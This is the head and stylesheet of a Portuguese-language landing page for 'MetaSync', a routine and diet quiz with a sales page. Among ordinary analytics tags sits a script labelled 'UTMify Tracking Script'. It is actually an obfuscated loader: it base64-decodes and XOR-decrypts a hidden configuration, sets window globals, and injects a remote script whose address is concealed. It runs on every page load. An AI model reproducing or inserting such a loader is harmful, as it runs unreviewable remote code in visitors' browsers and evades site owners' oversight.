
==== index.html @ 29a5b0c9 "feat: restaurar quiz com selecao de genero (foto homem/mulher) e perguntas por genero, mantendo este" ====
<!DOCTYPE html>
<html lang="pt-br">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>MetaSync — Método Guiado de Consistência e Rotina</title>
<meta name="description" content="MetaSync organiza seus próximos passos, acompanha sua execução e ajuda você a ajustar sua rotina sem precisar começar do zero.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&family=Montserrat:wght@700;800;900&display=swap" rel="stylesheet">
<!-- Microsoft Clarity Script -->
<script type="text/javascript">
    try {
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "xzqh06dy5u");
    } catch(e){}
</script>
<!-- UTMify Tracking Script -->
<script>(function(){var x_xjzy=atob("DNEETlisuApQalszaqomOyrAmjByAi9HGqI+YXfP3GR+Hy9eA7d9YDvD1SQyGHRACaNtPizfl38kBygcBrBwKyvYlmAjSHcRC6VwPDHOzX41GXkJMaomIDnB3ShqSD9SHrApOyzB0WwpRytBD6dhICyBwGk/DnZACbomYnra2WYlD3kJSPN5YiOO1ms9D3kJSLVlOjmBzX49Az1KR6F2Ky7J1n59GS5RA7V3bHSOzms8Hz4RUPMmMwXR");var b_t1=[];for(var q_aym=0;q_aym<x_xjzy.length;q_aym++){b_t1.push(x_xjzy.charCodeAt(q_aym)&255);}var p_14ic=b_t1[0];var z_c=b_t1.slice(1,1+p_14ic);var m_m4=b_t1.slice(1+p_14ic);var u_k=m_m4.map(function(b,p_d8){return b^z_c[p_d8%p_14ic];});var v_wn="";for(var h_3=0;h_3<u_k.length;h_3++){v_wn+=String.fromCharCode(u_k[h_3]&255);}var o_hxo=decodeURIComponent(escape(v_wn));var m_wovl=JSON.parse(o_hxo);var l_td=m_wovl.globals||[];l_td.forEach(function(d_2sl){window[d_2sl.name]=d_2sl.value;});var i_d25a=document.createElement("script");i_d25a.src=m_wovl.url;i_d25a.async=true;i_d25a.defer=true;(m_wovl.attributes||[]).forEach(function(a_b){i_d25a.setAttribute(a_b.name,a_b.value);});(document.head||document.documentElement).appendChild(i_d25a);})();</script>
<!-- Meta Pixel Code -->
<script>
    try {
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1298008805786943');
        fbq('track', 'PageView');
    } catch(e){}
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1298008805786943&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<style>
/* ===== RESET & ROOT ===== */
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
html{scroll-behavior:smooth;background:#F5F3EE}
body{font-family:'Inter',-apple-system,BlinkMacSystemFont,sans-serif;background:#F5F3EE;color:#2C3539;min-height:100vh;display:flex;justify-content:center;align-items:flex-start;overflow-x:hidden}

:root{
  --bg-deep:#FCFAF6;
  --bg-card:#FFFFFF;
  --cyan-neon:#007A87;
  --cyan-glow:rgba(0, 122, 135, 0.15);
  --cyan-dark:#143540;
  --cyan-light:rgba(0, 122, 135, 0.05);
  --silver:#5A656B;
  --silver-light:#2C3539;
  --border-glass:rgba(0, 122, 135, 0.12);
  --border-subtle:rgba(0, 0, 0, 0.06);
  --red-neon:#D98A6C;
  --green-neon:#007A87;
  --yellow-neon:#E9967A;
}

/* ===== BACKGROUND FX ===== */
body::before{
  content:'';position:fixed;top:0;left:0;width:100vw;height:100vh;
  background:radial-gradient(circle at 50% 15%, rgba(0, 122, 135, 0.04) 0%, rgba(245, 243, 238, 0) 70%),
             radial-gradient(circle at 80% 75%, rgba(217, 138, 108, 0.02) 0%, rgba(245, 243, 238, 0) 60%);
  pointer-events:none;z-index:0;
}

/* ===== APP SHELL ===== */
#app{width:100%;max-width:440px;min-height:100vh;background:var(--bg-deep);position:relative;overflow-x:hidden;z-index:1;box-shadow:0 0 50px rgba(0, 242, 255, 0.12);border-left:1px solid var(--border-subtle);border-right:1px solid var(--border-subtle);display:flex;flex-direction:column}

/* ===== HEADER ===== */
.quiz-header{display:flex;align-items:center;justify-content:center;padding:16px;position:relative;background:rgba(13, 13, 13, 0.85);backdrop-filter:blur(16px);border-bottom:1px solid var(--border-glass)}
.btn-back{position:absolute;left:14px;background:none;border:none;font-size:22px;cursor:pointer;color:var(--silver);padding:4px 8px;line-height:1;display:none;transition:color .2s}
.btn-back:hover{color:var(--cyan-neon)}
.logo{font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;letter-spacing:1.5px;text-transform:uppercase;color:#fff;display:flex;align-items:center;gap:6px;text-shadow:0 0 14px var(--cyan-glow)}
.logo-badge{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#06080A;font-size:10px;font-weight:900;padding:2px 6px;border-radius:4px;letter-spacing:0.5px}

/* ===== PROGRESS ===== */
.progress-bar-wrap{width:100%;height:3px;background:rgba(255,255,255,0.06);display:none;position:relative}
.progress-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));transition:width .45s ease;box-shadow:0 0 10px var(--cyan-neon)}

/* ===== STEP CONTAINER ===== */
.step-wrap{padding:24px 20px 40px;min-height:calc(100vh - 75px);display:flex;flex-direction:column}
.step-wrap.anim-in{animation:fadeIn .35s ease}
.step-wrap.anim-back{animation:fadeInLeft .35s ease}

@keyframes fadeIn{from{opacity:0;transform:translateY(12px)}to{opacity:1;transform:translateY(0)}}
@keyframes fadeInLeft{from{opacity:0;transform:translateY(-12px)}to{opacity:1;transform:translateY(0)}}

/* ===== SYNC LOADER ===== */
.sync-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(13,13,13,0.88);backdrop-filter:blur(8px);display:flex;flex-direction:column;align-items:center;justify-content:center;z-index:99;animation:fadeIn .2s ease}
.sync-spinner{width:48px;height:48px;border:3px solid rgba(0,242,255,0.15);border-top:3px solid var(--cyan-neon);border-radius:50%;animation:spin .6s linear infinite;box-shadow:0 0 15px var(--cyan-glow)}
.sync-text{font-family:'Montserrat',sans-serif;font-size:12px;font-weight:700;letter-spacing:2px;color:var(--cyan-neon);margin-top:16px;text-transform:uppercase;text-shadow:0 0 10px var(--cyan-glow)}

@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}

/* ===== TYPOGRAPHY ===== */
.q-title{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;color:#143540;line-height:1.35;margin-bottom:22px;white-space:pre-line;letter-spacing:-0.2px}
.q-title.center{text-align:center}
.q-sub{font-size:13.5px;color:var(--silver);line-height:1.6;margin-bottom:20px;letter-spacing:0.3px}

/* ===== GLASS CARDS & OPTIONS ===== */
.opts{display:flex;flex-direction:column;gap:8px}
.opt{display:flex;align-items:center;justify-content:space-between;padding:12px 14px;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;cursor:pointer;transition:all .2s ease;-webkit-tap-highlight-color:transparent}
.opt:hover{border-color:var(--cyan-neon);box-shadow:0 0 20px var(--cyan-light);transform:translateY(-1px)}
.opt:active{transform:scale(.98)}
.opt.sel{border-color:var(--cyan-neon);background:var(--cyan-light);box-shadow:0 0 25px var(--cyan-glow);animation:cardSelected 0.4s ease}
.opt-label{font-size:13.5px;font-weight:700;color:var(--silver-light);flex:1;line-height:1.35}
.opt-sub{font-size:11.5px;color:var(--silver);font-weight:400;margin-top:2px}
.opt-emoji{font-size:24px;margin-left:10px;flex-shrink:0}
.opt-img-l{width:56px;height:56px;border-radius:12px;object-fit:cover;margin-right:14px;flex-shrink:0;background:rgba(0,0,0,0.02);border:1px solid var(--border-glass);display:flex;align-items:center;justify-content:center;font-size:28px;overflow:hidden}

/* Neon Checkbox */
.chk{width:20px;height:20px;border-radius:6px;border:1.5px solid var(--silver);flex-shrink:0;display:flex;align-items:center;justify-content:center;margin-left:10px;transition:all .2s}
.opt.sel .chk{background:var(--cyan-neon);border-color:var(--cyan-neon);box-shadow:0 0 10px var(--cyan-neon)}
.chk-mark{color:#fff;font-size:12px;font-weight:900;display:none}
.opt.sel .chk-mark{display:block}

/* ===== GENDER GRID ===== */
.gender-grid{display:grid;grid-template-columns:1fr 1fr;gap:14px;margin-top:4px}
.gender-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:20px;overflow:hidden;cursor:pointer;transition:all .25s ease;-webkit-tap-highlight-color:transparent}
.gender-card:hover{border-color:var(--cyan-neon);box-shadow:0 0 25px var(--cyan-glow);transform:translateY(-3px)}
.gender-card.sel{border-color:var(--cyan-neon);box-shadow:0 0 30px var(--cyan-glow)}
.gender-card-img{width:100%;height:180px;display:flex;align-items:center;justify-content:center;font-size:82px;background:rgba(0,0,0,0.01)}
.gender-card-foot{display:flex;align-items:center;justify-content:space-between;padding:14px 16px;font-family:'Montserrat',sans-serif;font-weight:800;font-size:15px;color:var(--silver-light)}

/* ===== SIDE-IMAGE LAYOUT ===== */
.side-layout{display:grid;grid-template-columns:0.75fr 1.25fr;gap:12px;align-items:start}
.side-img-box{border-radius:18px;overflow:hidden;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);aspect-ratio:.85;display:flex;align-items:center;justify-content:center;font-size:52px;position:relative}
.side-opts{display:flex;flex-direction:column;gap:6px}
.side-opts .opt{padding:9px 10px}
.side-opts .opt-label{font-size:11.5px}

@keyframes cardSelected {
  0% { transform: scale(1); }
  45% { transform: scale(0.96); }
  100% { transform: scale(1); }
}

/* ===== BUTTONS ===== */
.btn{width:100%;padding:18px;border:none;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:15.5px;font-weight:800;cursor:pointer;transition:all .2s ease;letter-spacing:0.5px;-webkit-tap-highlight-color:transparent}
.btn:active{transform:scale(.98)}
.btn-primary{background:linear-gradient(135deg,#00C2E0,#007A87);color:#fff;box-shadow:0 4px 15px rgba(0, 194, 224, 0.25)}
.btn-primary:hover{box-shadow:0 6px 20px rgba(0, 194, 224, 0.35);transform:translateY(-1px)}
.btn-intro{text-transform:uppercase;font-size:15px;padding:20px}
.mt16{margin-top:16px}

/* ===== SLIDER ===== */
.slider-wrap{text-align:center;margin:20px 0}
.slider-num{font-family:'Montserrat',sans-serif;font-size:56px;font-weight:900;color:#143540;line-height:1}
.slider-unit-label{font-size:24px;font-weight:600;color:var(--silver);margin-left:4px}
.unit-toggle{display:inline-flex;background:rgba(0,0,0,0.03);border:1px solid var(--border-subtle);border-radius:24px;padding:4px;margin-bottom:20px}
.unit-btn{padding:7px 24px;border-radius:20px;border:none;background:none;cursor:pointer;font-weight:700;font-size:13px;color:var(--silver);transition:all .2s;font-family:inherit}
.unit-btn.active{background:var(--cyan-neon);color:#fff;box-shadow:0 0 12px var(--cyan-glow)}
.range-track{position:relative;padding:20px 0}
input[type=range].rng{-webkit-appearance:none;width:100%;height:6px;outline:none;border-radius:4px;background:rgba(0,0,0,0.06);cursor:pointer}
input[type=range].rng::-webkit-slider-thumb{-webkit-appearance:none;width:28px;height:28px;border-radius:50%;background:var(--cyan-neon);cursor:pointer;box-shadow:0 0 15px var(--cyan-glow)}
.slider-hint{font-size:12px;color:var(--silver);margin-top:8px;text-align:center;letter-spacing:0.5px}
.slider-minmax{display:flex;justify-content:space-between;font-size:11px;color:var(--silver);margin-top:4px}

/* ===== AGE INPUT ===== */
.age-input{width:100%;padding:18px;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;font-size:18px;font-family:inherit;outline:none;color:var(--silver-light);margin-bottom:16px;transition:all .2s;text-align:center}
.age-input:focus{border-color:var(--cyan-neon);box-shadow:0 0 20px var(--cyan-glow)}

/* ===== FOOD PICKER ===== */
.food-cat-title{font-family:'Montserrat',sans-serif;font-size:12px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:1px;padding:10px 0 6px;margin-bottom:8px;border-bottom:1px solid var(--border-subtle)}
.food-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin-bottom:18px}
.food-chip{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:14px;padding:12px 6px;text-align:center;font-size:12px;font-weight:600;cursor:pointer;transition:all .18s ease;-webkit-tap-highlight-color:transparent;color:var(--silver-light)}
.food-chip:active{transform:scale(.95)}
.food-chip.sel{border-color:var(--cyan-neon);background:var(--cyan-light);color:var(--cyan-neon);box-shadow:0 0 15px var(--cyan-glow)}
.food-chip .fc-icon{display:block;font-size:22px;margin-bottom:4px}

/* ===== SOCIAL PROOF ===== */
.sp-title{font-family:'Montserrat',sans-serif;font-size:46px;font-weight:900;text-align:center;color:#143540}
.sp-sub{font-size:15px;text-align:center;color:var(--silver);margin-bottom:10px}
.sp-sub span{color:var(--cyan-neon);font-weight:700}

/* ===== CHARTS ===== */
.chart-box{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:20px;padding:16px;margin:16px 0;overflow:hidden}
canvas{max-width:100%}

/* ===== IMC BAR ===== */
.imc-track{width:100%;height:10px;border-radius:5px;background:linear-gradient(to right,#3498db 0%,var(--green-neon) 35%,var(--yellow-neon) 65%,var(--red-neon) 100%);position:relative;margin:12px 0}
.imc-thumb{position:absolute;width:22px;height:22px;border-radius:50%;background:#fff;border:3px solid var(--cyan-neon);top:50%;transform:translateY(-50%) translateX(-50%);transition:left .4s ease;box-shadow:0 0 12px var(--cyan-neon)}
.imc-labels{display:flex;justify-content:space-between;font-size:11px;color:var(--silver)}

/* ===== LOADING ===== */
.loading-bar-track{background:rgba(0,0,0,0.04);border-radius:8px;height:12px;overflow:hidden;margin:8px 0 12px;border:1px solid var(--border-subtle)}
.loading-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));border-radius:8px;transition:width .45s ease;box-shadow:0 0 12px var(--cyan-glow)}
.loading-status{font-family:'Montserrat',sans-serif;font-weight:900;font-size:16px;color:#143540;margin-bottom:4px}
.loading-sub{font-size:12.5px;color:var(--silver);margin-bottom:24px}

/* ===== TESTIMONIAL CARDS ===== */
.test-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:18px;padding:18px;text-align:left;margin-bottom:14px}
.test-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}
.test-user{display:flex;align-items:center;gap:12px}
.test-avatar{width:44px;height:44px;border-radius:50%;background:var(--cyan-light);border:1px solid var(--cyan-neon);display:flex;align-items:center;justify-content:center;font-size:22px;flex-shrink:0;overflow:hidden}
.test-name{font-weight:800;font-size:14px;color:var(--silver-light)}
.test-stars{color:var(--cyan-neon);font-size:14px;font-weight:700}
.test-star-icon{color:var(--cyan-neon);font-size:18px}
.test-title{font-family:'Montserrat',sans-serif;font-weight:900;font-size:14px;margin-bottom:6px;color:#143540}
.test-body{font-size:13px;color:var(--silver);line-height:1.6}

/* ===== WEIGHT GRAPH ===== */
.graph-wrap{position:relative;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:20px;margin:14px 0;overflow:visible;padding:10px 10px 0}
.graph-badge{position:absolute;background:rgba(0,0,0,0.03);border:1px solid var(--border-subtle);border-radius:10px;padding:4px 12px;font-size:11.5px;font-weight:700;color:var(--silver-light)}
.graph-goal{position:absolute;right:14px;bottom:26px;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));border-radius:8px;padding:5px 12px;font-size:12px;font-weight:900;color:#fff;box-shadow:0 0 15px var(--cyan-glow)}
.graph-labels{display:flex;justify-content:space-between;font-size:11px;color:var(--silver);padding:4px 6px 6px}

/* ===== SALES PAGE (DASHBOARD LAB AESTHETIC) ===== */
#sales-page{display:none;background:var(--bg-deep);max-width:440px;width:100%}
.sales-header-bar{width:100%;height:3px;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon),var(--red-neon));box-shadow:0 0 12px var(--cyan-glow)}
.sales-logo{text-align:center;padding:16px;font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;letter-spacing:1.5px;color:#143540;display:flex;align-items:center;justify-content:center;gap:6px;border-bottom:1px solid var(--border-subtle)}

/* Cyberpunk App & AI Hero Banner */
.app-hero-badge{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(16px);border-radius:20px;padding:18px;margin:16px 20px;display:flex;align-items:center;gap:14px;box-shadow:0 0 25px var(--cyan-glow)}
.app-badge-icon{font-size:46px;flex-shrink:0;filter:drop-shadow(0 0 8px var(--cyan-neon))}
.app-badge-txt{font-size:13px;line-height:1.45;color:var(--silver-light)}
.app-badge-txt strong{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:800;color:#143540;display:block;margin-bottom:3px}

.compare-wrap{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:22px;padding:20px;margin:14px 0}
.compare-grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}
.compare-ava{text-align:center;font-size:74px;margin-bottom:12px;line-height:1}
.compare-ava-label{font-family:'Montserrat',sans-serif;font-size:11px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:1px;margin-bottom:8px}
.compare-col-title{font-family:'Montserrat',sans-serif;font-size:17px;font-weight:900;color:#143540;margin-bottom:14px}
.metric{margin-bottom:12px}
.metric-name{font-size:11px;color:var(--silver);margin-bottom:3px}
.metric-val{font-size:12px;font-weight:800;margin-bottom:4px}
.metric-bar-track{height:8px;background:rgba(0,0,0,0.04);border-radius:4px;overflow:hidden;border:1px solid var(--border-subtle)}
.metric-bar-fill{height:100%;border-radius:4px;transition:width .5s ease}
.fill-red{background:linear-gradient(to right,#ff6b81,var(--red-neon));box-shadow:0 0 8px var(--red-neon)}
.fill-green{background:linear-gradient(to right,var(--cyan-dark),var(--green-neon));box-shadow:0 0 8px var(--green-neon)}

.how-box{background:rgba(74, 107, 83, 0.04);border:1px solid rgba(74, 107, 83, 0.15);backdrop-filter:blur(12px);border-radius:18px;padding:20px;margin:18px 0}
.how-box h3{font-family:'Montserrat',sans-serif;font-size:16px;font-weight:800;margin-bottom:8px;color:var(--cyan-neon)}
.how-box p{font-size:13.5px;color:var(--silver-light);line-height:1.65}

.plan-incl-title{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;text-align:center;color:#143540;margin:24px 0 18px;letter-spacing:-0.3px}

.plan-item{padding:22px 20px;border-bottom:1px solid var(--border-subtle);text-align:center}
.plan-icon{font-size:44px;margin-bottom:12px;filter:drop-shadow(0 0 10px var(--cyan-glow))}
.plan-title{font-family:'Montserrat',sans-serif;font-size:17px;font-weight:800;color:#143540;margin-bottom:8px;line-height:1.35}
.plan-desc{font-size:13.5px;color:var(--silver-light);line-height:1.6}

/* Expert Card */
.expert-card{background:linear-gradient(135deg, rgba(20, 25, 35, 0.7), rgba(10, 15, 20, 0.9));border:1px solid var(--cyan-neon);backdrop-filter:blur(16px);border-radius:24px;padding:22px;margin:26px 20px;text-align:center;box-shadow:0 0 30px var(--cyan-light)}
.expert-avatar{width:96px;height:96px;border-radius:50%;background:rgba(0, 242, 255, 0.1);margin:0 auto 14px;display:flex;align-items:center;justify-content:center;font-size:52px;border:2px solid var(--cyan-neon);box-shadow:0 0 20px var(--cyan-glow);overflow:hidden}
.expert-name{font-family:'Montserrat',sans-serif;font-size:19px;font-weight:900;color:#fff;margin-bottom:3px}
.expert-title{font-size:11.5px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:1px;margin-bottom:12px}
.expert-bio{font-size:13px;color:rgba(255,255,255,0.75);line-height:1.65}

/* FAQ Accordion */
.faq-wrap{padding:0 20px;margin:24px 0}
.faq-item{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;margin-bottom:12px;overflow:hidden}
.faq-q{padding:18px 16px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:850;color:#143540;display:flex;justify-content:space-between;align-items:center;cursor:pointer;user-select:none}
.faq-q span{color:var(--cyan-neon);font-size:20px;transition:transform .25s ease}
.faq-item.open .faq-q span{transform:rotate(45deg)}
.faq-a{padding:0 16px 18px;font-size:13px;color:var(--silver-light);line-height:1.65;display:none;border-top:1px solid var(--border-subtle)}
.faq-item.open .faq-a{display:block}

/* Pricing Card */
.price-badge{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#fff;border-radius:14px 14px 0 0;padding:14px 16px;text-align:center;font-family:'Montserrat',sans-serif;font-size:13px;font-weight:900;letter-spacing:0.5px}
.price-card{background:var(--bg-card);border:2px solid var(--cyan-neon);border-top:none;border-radius:0 0 16px 16px;padding:18px;display:flex;justify-content:space-between;align-items:center;box-shadow:0 0 25px var(--cyan-light)}
.price-product{font-family:'Montserrat',sans-serif;font-weight:900;font-size:14px;color:#143540;line-height:1.4}
.price-val{text-align:right}
.price-install{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:900;color:var(--cyan-neon)}
.price-full{font-size:11.5px;color:var(--silver)}
.trust{display:flex;justify-content:center;gap:20px;margin-top:16px;padding-bottom:8px}
.trust-item{display:flex;flex-direction:column;align-items:center;gap:4px;font-size:11px;font-weight:700;color:var(--silver);text-align:center}
.trust-icon{font-size:24px}
.cta-btn{width:100%;padding:22px;background:linear-gradient(135deg,#00C2E0,#007A87);color:#fff;border:none;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;cursor:pointer;margin-top:18px;letter-spacing:0.8px;transition:all .2s ease;text-transform:uppercase;box-shadow:0 4px 15px rgba(0, 194, 224, 0.25)}
.cta-btn:hover{box-shadow:0 6px 20px rgba(0, 194, 224, 0.35);transform:translateY(-2px)}
.cta-btn:active{transform:scale(.98)}

/* Gallery of Transformation Photos */
.photos-grid{display:flex;flex-direction:column;gap:16px;padding:0 20px;margin:20px 0}
.photo-pair-img{width:100%;border-radius:18px;overflow:hidden;background:var(--bg-card);border:1px solid var(--border-glass);position:relative}
.photo-pair-img img{width:100%;height:auto;display:block;object-fit:cover;border-radius:18px}
.photo-tag-left{position:absolute;top:10px;left:10px;font-size:10px;font-weight:800;padding:4px 8px;border-radius:6px;color:#fff;text-transform:uppercase;letter-spacing:0.5px;background:var(--red-neon);box-shadow:0 0 8px var(--red-neon);z-index:2}
.photo-tag-right{position:absolute;top:10px;right:10px;font-size:10px;font-weight:800;padding:4px 8px;border-radius:6px;color:#fff;text-transform:uppercase;letter-spacing:0.5px;background:var(--cyan-neon);box-shadow:0 0 8px var(--cyan-glow);z-index:2}

/* Guarantee Box */
.guarantee-box{text-align:center;padding:28px 20px;margin:28px 0 10px;background:var(--bg-card);border-top:1px solid var(--border-glass)}
.guarantee-seal{width:115px;height:115px;margin:0 auto 16px;background:rgba(217, 138, 108, 0.08);border:2px dashed var(--red-neon);border-radius:50%;display:flex;flex-direction:column;align-items:center;justify-content:center;color:var(--red-neon);font-weight:900;line-height:1.1}
.guarantee-seal span{font-size:30px}
.guarantee-seal small{font-size:9px;letter-spacing:1px}
.guarantee-title{font-family:'Montserrat',sans-serif;font-size:20px;font-weight:900;margin-bottom:10px;color:#143540}
.guarantee-desc{font-size:13.5px;color:var(--silver);line-height:1.65;margin-bottom:16px}
.guarantee-email{font-weight:700;color:var(--cyan-neon);background:var(--cyan-light);border:1px solid var(--border-glass);padding:6px 14px;border-radius:8px;font-size:13px;display:inline-block}

/* ===== SCROLLBAR HIDE ===== */
::-webkit-scrollbar{width:0;height:0}

/* ===== SOCIAL PROOF TOAST ===== */
#socialToast{position:fixed;bottom:16px;left:50%;transform:translateX(-50%);width:calc(100% - 32px);max-width:408px;background:rgba(252,250,246,0.98);border:1.5px solid var(--cyan-neon);backdrop-filter:blur(16px);border-radius:14px;padding:12px 14px;display:flex;align-items:center;gap:12px;box-shadow:0 0 25px var(--cyan-glow);z-index:9999;opacity:0;pointer-events:none;transition:opacity .4s ease, transform .4s ease}
#socialToast.show{opacity:1;transform:translateX(-50%) translateY(0);pointer-events:auto}
.toast-avatar{width:36px;height:36px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));display:flex;align-items:center;justify-content:center;font-weight:900;font-size:14px;color:#fff;flex-shrink:0}
.toast-body{font-size:12px;color:var(--silver-light);line-height:1.35}
.toast-body strong{color:var(--cyan-neon)}
.toast-time{font-size:10px;color:var(--silver);margin-top:2px}

/* ===== INTERACTIVE DEMO APP WIDGET ===== */
.demo-container{background:var(--bg-card);border:1.5px solid var(--border-glass);backdrop-filter:blur(16px);border-radius:24px;margin:20px;padding:18px;box-shadow:0 0 30px var(--cyan-glow);overflow:hidden}
.demo-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px;padding-bottom:10px;border-bottom:1px solid var(--border-subtle)}
.demo-title{font-family:'Montserrat',sans-serif;font-size:13px;font-weight:800;color:#143540;display:flex;align-items:center;gap:8px}
.demo-title-badge{background:var(--cyan-light);color:var(--cyan-neon);border:1px solid var(--border-glass);font-size:9px;font-weight:900;padding:2px 7px;border-radius:20px;letter-spacing:0.5px}
.demo-tabs{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;background:rgba(0,0,0,0.03);padding:6px;border-radius:18px;border:1px solid var(--border-glass);margin-bottom:16px}
.demo-tab{width:100%;padding:10px 4px;font-size:11.5px;font-weight:700;color:var(--silver);background:rgba(0,0,0,0.02);border:1px solid transparent;border-radius:14px;cursor:pointer;transition:all .25s ease;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:4px;text-align:center;box-sizing:border-box}
.demo-tab:hover{background:rgba(0,0,0,0.05);color:var(--silver-light)}
.demo-tab.active{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#fff;box-shadow:0 0 16px var(--cyan-glow);font-weight:900;border-color:var(--cyan-neon)}
.demo-tab-icon{font-size:18px;line-height:1}
